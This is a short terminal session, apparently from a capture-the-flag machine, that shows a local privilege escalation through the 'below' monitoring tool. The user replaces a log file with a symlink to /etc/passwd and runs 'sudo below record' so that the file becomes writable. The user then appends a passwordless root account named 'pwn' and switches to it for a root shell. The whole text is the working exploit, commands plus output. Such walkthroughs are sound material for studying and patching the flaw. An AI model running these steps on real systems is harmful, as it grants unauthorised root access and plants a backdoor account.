 jacob@outbound:~$ rm /var/log/below/error_root.log
jacob@outbound:~$ ln -s /etc/passwd /var/log/below/error_root.log
jacob@outbound:~$ sudo /usr/bin/below record
Jul 18 12:37:16.495 DEBG Starting up!
Jul 18 12:37:16.495 ERRO
----------------- Detected unclean exit ---------------------
Error Message: Failed to acquire file lock on index file: /var/log/below/store/index_01752796800: EAGAIN: Try again
-------------------------------------------------------------
jacob@outbound:~$ echo "pwn::0:0:pwn:/root/:/bin/bash" >> /etc/passwd
jacob@outbound:~$ su pwn
root@outbound:/home/jacob# whoami
root